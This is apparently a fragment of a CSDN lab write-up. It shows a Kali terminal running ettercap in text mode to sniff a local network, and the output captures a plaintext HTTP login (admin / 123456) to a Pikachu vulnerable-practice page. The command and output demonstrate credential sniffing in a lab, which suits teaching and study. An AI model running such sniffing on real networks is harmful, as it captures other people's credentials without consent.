 ┌──(root㉿kali)-[~]
└─# ettercap -Tq -i eth0
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:38:E8:F4
192.168.61.135/255.255.255.0
fe80::ba89:eae8:7459:1a82/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
4 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 192.168.61.1:80 -> USER: admin  PASS: 123456  INFO: http://192.168.61.1/pik
achu/vul/burteforce/bf_form.php
CONTENT: username=admin&password=123456&submit=Login
CSDN @_PowerShell